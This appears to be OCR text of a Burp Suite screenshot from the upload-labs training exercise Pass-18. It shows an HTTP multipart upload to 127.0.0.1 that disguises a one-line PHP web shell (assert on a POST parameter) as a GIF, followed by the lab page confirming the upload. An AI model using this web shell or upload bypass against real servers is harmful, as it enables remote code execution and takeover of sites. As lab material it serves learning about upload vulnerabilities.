 Request
Raw Params Headers Hex
POST /upload-labs/Pass-18/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:49.0)
Gecko/20100101 Firefox/49.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-18/index.php
Cookie: pass=18
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------186792988127551
Content-Length: 346
-----------------------------186792988127551
Content-Disposition: form-data; name="upload_file"; filename="18.gif"
Content-Type: application/octet-stream
<?php assert($_POST["LandGrey"])?>
-----------------------------186792988127551
Content-Disposition: form-data; name="submit"
上传
Response
Raw Headers Hex HTML Render
<li><a href="/upload-labs/Pass-19/index.php">Pass-19
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>图片马</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/
<input class="button" type="submit" name="submit" val
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/1527981066.gif" width="250px" />
</li>
</ol>
</div>